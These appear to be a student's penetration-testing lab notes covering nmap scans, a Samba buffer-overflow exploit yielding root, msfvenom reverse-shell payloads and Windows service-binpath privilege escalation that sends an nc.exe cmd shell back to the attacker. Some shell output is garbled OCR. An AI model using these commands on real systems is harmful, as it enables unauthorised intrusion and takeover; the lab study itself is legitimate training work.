| 1024 64:79:7d:c6:a2:63:32:54:f0:d9:2b:f3:5d:c7:d2:69 (DSA)

|\_ 1024 48:fb:39:3d:30:82:50:de:66:69:c5:ca:45:62:c0:dc (RSA)

|\_sshv1: Server supports SSHv1 25/tcp open smtp?

|\_smtp-commands: Couldn't establish connection on port 25 80/tcp open http Apache httpd 2.0.40 ((Red Hat Linux))

| http-methods:

|\_ Potentially risky methods: TRACE

|\_http-server-header: Apache/2.0.40 (Red Hat Linux)

|\_http-title: Test Page for the Apache Web Server on Red Hat Linux 111/tcp open rpcbind 2 (RPC #100000)

| rpcinfo:

| program version port/proto service

|  |  |  |
| --- | --- | --- |
| | | 100000 2 | 111/tcp rpcbind |
| | | 100000 2 | 111/udp rpcbind |
| | | 100024 1 | 32768/tcp status |
| | | 100024 1 | 32768/udp status |
| |\_ | 391002 2 | 32769/tcp sgi\_fam |

139/tcp open netbios-ssn Samba smbd (workgroup: MYGROUP) 143/tcp open imap UW imapd 2001.315rh

|\_imap-capabilities: SORT IDLE IMAP4REV1 THREAD=ORDEREDSUBJECT OK AUTH=LOGINA0001 NAMESPACE completed CAPABILITY LOGIN-REFERRALS STARTTLS MAILBOX-REFERRALS MULTIAPPEND THREAD=REFERENCES SCAN

| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName

=SomeState/countryName=--

| Not valid before: 2007-01-16T06:07:45

|\_Not valid after: 2008-01-16T06:07:45

|\_ssl-date: 2018-05-17T08:56:42+00:00; -1s from scanner time. 199/tcp open smux Linux SNMP multiplexer

443/tcp open ssl/http Apache httpd 2.0.40 ((Red Hat Linux))

| http-methods:

|\_ Potentially risky methods: TRACE

|\_http-server-header: Apache/2.0.40 (Red Hat Linux)

|\_http-title: Test Page for the Apache Web Server on Red Hat Linux

| ssl-cert: Subject: commonName=redhat/organizationName=ACME LOCAL LTD/stateOrProvinceName=Berkshire/countryName=GB

| Not valid before: 2007-01-16T14:54:43

|\_Not valid after: 2008-01-16T14:54:43

|\_ssl-date: 2018-05-17T08:56:19+00:00; -1s from scanner time.

| sslv2:

| SSLv2 supported

| ciphers:

| SSL2\_RC4\_64\_WITH\_MD5

| SSL2\_DES\_64\_CBC\_WITH\_MD5

| SSL2\_RC4\_128\_EXPORT40\_WITH\_MD5

| SSL2\_DES\_192\_EDE3\_CBC\_WITH\_MD5

| SSL2\_RC2\_128\_CBC\_WITH\_MD5

| SSL2\_RC2\_128\_CBC\_EXPORT40\_WITH\_MD5

|\_ SSL2\_RC4\_128\_WITH\_MD5

3306/tcp open mysql MySQL (unauthorized) 32768/tcp open status 1 (RPC #100024)

MAC Address: 00:50:56:89:3C:EC (VMware)

No exact OS matches for host (If you know what OS is running on it, see <https://nmap.org/submit/>). TCP/IP fingerprint: OS:SCAN(V=7.60%E=4%D=5/17%OT=21%CT=1%CU=36003%PV=Y%DS=1%DC=D%G=Y%M=005056%T OS:M=5AFD43D1%P=x86\_64-pc-linux-gnu)SEQ(SP=C6%GCD=1%ISR=C8%TI=Z%II=I%TS=7)O

OS:PS(O1=M529ST11NW0%O2=M529ST11NW0%O3=M529NNT11NW0%O4=M529ST11NW0%O5= M529S

OS:T11NW0%O6=M529ST11)WIN(W1=16A0%W2=16A0%W3=16A0%W4=16A0%W5=16A0%W6=16 A0)E

OS:CN(R=Y%DF=Y%T=40%W=16D0%O=M529NNSNW0%CC=N%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+

%F OS:=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=N)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%R OS:D=0%Q=)T6(R=N)T7(R=N)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G% OS:RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)

Network Distance: 1 hop

Service Info: Host: tophat.acme.local; OSs: Unix, Linux; CPE: cpe:/o:linux:linux\_kernel

Host script results:

|\_clock-skew: mean: -1s, deviation: 0s, median: -1s

|\_nbstat: NetBIOS name: TOPHAT, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)

|\_smb2-time: Protocol negotiation failed (SMB2)

TRACEROUTE

HOP RTT ADDRESS

1 171.42 ms 10.11.1.115

//Running Enum4linux

The results didn’t show the version of the SAMBA server, after some research done on the platform\_id , OS version and TOPHAT WK SVPRQ unx NT SNT SAMABA server , I have discovered the below Metasploit module

The exploit is targeting a buffer overflow in Samba version 2.2.0 to 2.2.8 and any other older versions of Redhat.

CVE- 2003-0201

//Proof Metasploit running and exploiting Samba



# root@kali: "'Downloads/la... root@kali: "'Downloads root@kali: "'Downloads/la... root@kali: "'Downloads/la... .11.1.115:32838) at 2018-05-17 12:18:32 +0100 root@kali: - Meterpreter session 2 opened (10.11.0.72:4444 -> 10 sending stage (857352 bytes) to 10.11.1.115 10.11.1.115:139 - Trying return address Oxbfffe8fc... meterpreter > shell Process 9462 created. Channel 1 created. whoami root Is cd pwd /bin/sh: line 4: /bin/bash pwd / tmp cd: pwd : PASTEBIN PRO Jf extra features, remove all ads No such file or directory cat /root/proof.txt 377bbegadd593ba528fd9bd3104d2f25 ifconfig hostnethO ame Link encap:Ethernet Hwaddr inet addr: 10.11. 1.115 acast:10.11.255.255 mask:255.255.o.o UP BROADCAST RUNNING MULTICAST MTU: 1500 metric:l RX packets:22539 errors:2 dropped:2 overruns:o frame:O TX packets:12813 errors:O dropped:O overruns:o carrier:O collisions:o txqueuelen:100 RX bytes:4274008 (4.0 Mb) TX bytes:3102019 (2.9 Mb) Interrupt:ll Base address:Ox2000 Link encap:Local Loopback inet addr: 127.0.0.1 mask:255.o.o O Metric: 1 UP LOOPBACK RUNNING MTU:16436 RX packets:398 errors:O dropped:O overruns:o frame:O TX packets:398 errors:O dropped:O overruns:o carrier:O collisions:o txqueuelen:o RX bytes:26070 (25.4 Kb) TX bytes:26070 (25.4 Kb) tophat . acme . com hostname tophat . acme . com Is pwd ho/tmp cd /root Is -lah total 128K drwxr-x--- 12 root root 4.0K May 20 2015 10.11.1.13

26 September 2017

20:21

Nmap shows the 3 port being open :

The Dirb showed other directories as well however we used the [FTP://10.11.1.13](ftp://10.11.1.13/) and the Anonymous login worked.

After multiple tires only the "wwwroot" direcotry would display in the HTTP and not other, I have tried multiple CMD commands such as cmadsap but it has no worked . After creating a msfvenom reverse shell , two was created:

**root@kali:~# msfvenom -p windows/meterpreter/reverse\_tcp LHOST=10.11.0.71 LPORT=1234 -f asp > shell\_1234.asp**

No platform was selected, choosing Msf::Module::Platform::Windows from the payload

No Arch selected, selecting Arch: x86 from the payload

No encoder or badchars specified, outputting raw payload Payload size: 333 bytes

Final size of asp file: 38227 bytes

#### root@kali:~# msfvenom -p windows/meterpreter/reverse\_tcp LHOST=10.11.0.71 LPORT=1234 -f asp -o shell\_1234\_o.asp

No platform was selected, choosing Msf::Module::Platform::Windows from the payload

No Arch selected, selecting Arch: x86 from the payload No encoder or badchars specified, outputting raw payload Payload size: 333 bytes

Final size of asp file: 38705 bytes Saved as: shell\_1234\_o.asp

Only the wwwroot folder was html allowed:



//after using the listener to get the shell back : Fill the settings same as the above port "1234"

//system info of the machine. The machine is called bob , very limited shell.

//systeminfo

The aim is to find the services and enumerate the machine .

So the machine has SSHd and other services I have copied the private key.

Limited shell is given here.

The services show what we can exploit to get NT Auhtoriy\system I have also tried the time exploit but did not work.

I have tried to install python on the machine but it has failed due to the windows installer service not being enabled and it required admin right to do so:

When I was transferring files across to the box I had to set the mode "binary" so ensure all of the files and stuff were sent across without any corruption.

When transferring the NC.exe you can use the one that exist on the KALi machine "/usr/share/windows-binary/"

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

The use of the tool AccessChk can tell you what permissions specific users and groups hold for different files, folders, Registry keys, Windows services and other objects.

Beware: old version of would need the an older version to work.

In the access we are using CMD we would need to accept the licensing agreement so use the option:

Old-old.exe /accepteula

\*\*\*\*\*\*\*\*\*\*\*\*\*\*

To list the services that Authenticated users can change :

We can use this to pick a service and modify it and attach a NC to it and get it to load CMD.exe "-e". So when the service is started we will get a reverse shell with CMD.exe attached to it.

old-oldchk.exe /accepteula -uwcqv "Authenticated Users" \*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*

Modifying the services that was found in the result of the services.

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

sc qc upnphost // listing it

sc config upnphost binpath= "C:\Inetpub\ff-nc.exe -nv 10.11.0.71 998 -e C:\WINDOWS\System32\cmd.exe" **---//attaching NC with -e**

sc config upnphost obj= ".\LocalSystem" password= "" **//setting password**

#### for the service

sc qc upnphost /**/view again**

net start upnphost **//start it**

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

so we saw that the services that all of the permissions is permitted by is either

:

upnphost or SSDPSRV. so after failing to start upnphost we tried SSDPSRV which has successfully worked.

\*\*\*\*\*\*\*

sc qc SSDPSRV

sc config SSDPSRV binpath= "C:\Inetpub\ff-nc.exe -nv 10.11.0.71 998 -e C:\WINDOWS\System32\cmd.exe"

sc config SSDPSRV obj= ".\LocalSystem" password= "" sc qc SSDPSRV

net start SSDPSRV

//the weak services and files

So after I set a listener on my machine to get the shell back and got the proof.text however the shell would die quick coz of service failing .



Windows enumeration : Commands to run :

systeminfo hostname net users

net user "name of user" netsh firewall show config tasklist /SVC

tasklist net start

DRIVERQUERY

Due to the shell dying coz of the service time out

#### type "C:\Documents and Settings\Administrator\Desktop\proof.txt"

so i got the proof.txt

root@kali:~# nc -l -n -v -p998 listening on [any] 998 ...

connect to [10.11.0.71] from (UNKNOWN) [10.11.1.13] 3298

Microsoft Windows XP [Version 5.1.2600]

(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>type "C:\Documents and Settings\Administrator\Desktop\proof.txt"

#### type "C:\Documents and Settings\Administrator\Desktop\proof.txt" a26f37da4583ff68f44d133d12ae3459

C:\WINDOWS\system32>

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* sc qc upnphost

sc config upnphost binpath= "C:\Inetpub\ff-nc.exe -nv 10.11.0.71 998 -e C:\WINDOWS\System32\cmd.exe"

sc config upnphost obj= ".\LocalSystem" password= "" sc qc upnphost

net start upnphost

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

so we saw that the services that all of the permissions is permitted by is either

:

upnphost or SSDPSRV. so after failing to start upnphost we tried SSDPSRV which has successfully worked.

sc qc SSDPSRV

sc config SSDPSRV binpath= "C:\Inetpub\ff-nc.exe -nv 10.11.0.71 998 -e C:\WINDOWS\System32\cmd.exe"

sc config SSDPSRV obj= ".\LocalSystem" password= "" sc qc SSDPSRV

net start SSDPSRV net stop SSDPSRV

due to the shell dying coz of the service time out

type "C:\Documents and Settings\Administrator\Desktop\proof.txt" type C:\Documents and Settings\Administrator\Desktop\ proof.txt so i got the proof.txt

root@kali:~# nc -l -n -v -p998 listening on [any] 998 ...

connect to [10.11.0.71] from (UNKNOWN) [10.11.1.13] 3298

Microsoft Windows XP [Version 5.1.2600]

(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>type "C:\Documents and Settings\Administrator\Desktop\proof.txt"

type "C:\Documents and Settings\Administrator\Desktop\proof.txt" a26f37da4583ff68f44d133d12ae3459

C:\WINDOWS\system32>

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* sc qc upnphost

sc config upnphost binpath= "net user behnam /add"

sc config upnphost obj= ".\LocalSystem" password= "" sc qc upnphost

net start upnphost

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* sc config SSDPSRV start= demand SSDPSRV

//start service

net start SSDPSRV

//start service

net start upnphost

//stop

net stop upnphost

C:\Inetpub>sc config upnphost start= demand sc config upnphost start= demand

[SC] ChangeServiceConfig SUCCESS

accesschk.exe -uwcqv "Authenticated Users" \* accesschk.exe -ucqv SSDPSRV

accesschk.exe -ucqv upnphost

sc qc upnphost

//this will check the weak folder and files permission per dirve

old-oldchk.exe /accepteula -ucqv Spooler

old-oldchk.exe /accepteula -uwcqv "Authenticated Users" \*

old-oldchk.exe /accepteula -ucqv SSDPSRV old-oldchk.exe /accepteula -ucqv upnphost

old-oldchk.exe /accepteula -uwdqs Users c:\

old-oldchk.exe /accepteula -uwdqs "Authenticated Users" c:\ old-oldchk.exe /accepteula -uwqs Users c:\\*.\*

old-oldchk.exe /accepteula -uwqs "Authenticated Users" c:\\*.\*

old-oldchk.exe /accepteula -ucqv upnphost

Find all weak folder permissions per drive. accesschk.exe -uwdqs Users c:\

accesschk.exe -uwdqs "Authenticated Users" c:\

# Find all weak file permissions per drive. accesschk.exe -uwqs Users c:\\*.\*

accesschk.exe -uwqs "Authenticated Users" c:\\*.\*

# 10.11.1.22

Thursday, September 28, 2017

1:56 PM

21/tcp open ftp? syn-ack ttl 64

|\_ftp-bounce: no banner

22/tcp open ssh syn-ack ttl 64 OpenSSH 3.1p1 (protocol 1.99)

| ssh-hostkey:

| 1024 4a:e3:f8:07:d5:d6:b1:b5:bf:54:ac:e7:17:36:7e:e8 (RSA1)

| 1024 77:67:f2:2c:3d:7c:45:24:fe:5e:0f:de:07:65:b3:57 (DSA)

|\_ 1024 42:b1:48:0b:41:f8:a9:12:cc:9b:c4:ed:26:74:64:2c (RSA)

|\_sshv1: Server supports SSHv1 23/tcp open telnet? syn-ack ttl 64 25/tcp open smtp? syn-ack ttl 64

|\_smtp-commands: Couldn't establish connection on port 25

80/tcp open http syn-ack ttl 64 Apache httpd 1.3.23 ((Unix) (Red-Hat/Linux) mod\_python/2.7.6 Python/1.5.2 mod\_ssl/2.8.7 OpenSSL/0.9.6b DAV/1.0.3 PHP/4.1.2 mod\_perl/1.26 mod\_throttle/3.1.2)

| http-methods:

|\_ Potentially risky methods: PUT DELETE CONNECT PATCH PROPFIND PROPPATCH MKCOL COPY MOVE LOCK UNLOCK TRACE

|\_http-server-header: Apache/1.3.23 (Unix) (Red-Hat/Linux) mod\_python/2.7.6 Python/1.5.2 mod\_ssl/2.8.7 OpenSSL/0.9.6b DAV/1.0.3 PHP/4.1.2 mod\_perl/1.26 mod\_throttle/3.1.2

|\_http-title: Test Page for the Apache Web Server on Red Hat Linux

111/tcp open rpcbind syn-ack ttl 64 2 (RPC #100000)

| rpcinfo:

| program version port/proto service

|  |  |  |
| --- | --- | --- |
| | | 100000 2 | 111/tcp rpcbind |
| | | 100000 2 | 111/udp rpcbind |
| | | 100024 1 | 32768/tcp status |
| |\_ | 100024 1 | 32768/udp status |

139/tcp open netbios-ssn syn-ack ttl 64 Samba smbd (workgroup: MYGROUP) 199/tcp open smux syn-ack ttl 64 Linux SNMP multiplexer

443/tcp open ssl/https syn-ack ttl 64 Apache/1.3.23 (Unix) (Red-Hat/Linux) mod\_python/2.7.6 Python/1.5.2 mod\_ssl/2.8.

|\_http-server-header: Apache/1.3.23 (Unix) (Red-Hat/Linux) mod\_python/2.7.6 Python/1.5.2 mod\_ssl/2.8.7 OpenSSL/0.9.6b DAV/1.0.3 PHP/4.1.2 mod\_perl/1.26 mod\_throttle/3.1.2

|\_http-title: 400 Bad Request

|\_ssl-date: 2017-09-28T11:11:30+00:00; -6m59s from scanner time.

| sslv2:

| SSLv2 supported

| ciphers:

| SSL2\_RC4\_64\_WITH\_MD5

| SSL2\_RC4\_128\_WITH\_MD5

| SSL2\_RC4\_128\_EXPORT40\_WITH\_MD5

| SSL2\_RC2\_128\_CBC\_EXPORT40\_WITH\_MD5

| SSL2\_DES\_192\_EDE3\_CBC\_WITH\_MD5

| SSL2\_RC2\_128\_CBC\_WITH\_MD5

|\_ SSL2\_DES\_64\_CBC\_WITH\_MD5

995/tcp open ssl/pop3s? syn-ack ttl 64

|\_ssl-date: 2017-09-28T11:11:30+00:00; -6m59s from scanner time.

| sslv2:

| SSLv2 supported

| ciphers:

| SSL2\_RC4\_128\_WITH\_MD5

| SSL2\_RC4\_128\_EXPORT40\_WITH\_MD5

| SSL2\_RC2\_128\_CBC\_EXPORT40\_WITH\_MD5

| SSL2\_DES\_192\_EDE3\_CBC\_WITH\_MD5

|\_ SSL2\_RC2\_128\_CBC\_WITH\_MD5

32768/tcp open status syn-ack ttl 64 1 (RPC #100024) MAC Address: 00:50:56:B8:FE:7C (VMware)

No exact OS matches for host (If you know what OS is running on it, see <https://nmap.org/submit/>). TCP/IP fingerprint: OS:SCAN(V=7.50%E=4%D=9/28%OT=21%CT=1%CU=41635%PV=Y%DS=1%DC=D%G=Y%M=005056%T OS:M=59CCDB29%P=i686-pc-linux-gnu)SEQ(SP=C5%GCD=1%ISR=CF%TI=Z%TS=7)SEQ(II=I OS:)OPS(O1=M529ST11NW0%O2=M529ST11NW0%O3=M529NNT11NW0%O4=M529ST11NW0%O5

=M52 OS:9ST11NW0%O6=M529ST11)WIN(W1=16A0%W2=16A0%W3=16A0%W4=16A0%W5=16A0%W6=1 6A0 OS:)ECN(R=Y%DF=Y%T=40%W=16D0%O=M529NNSNW0%CC=N%Q=)ECN(R=N)T1(R=Y%DF=Y%T=40

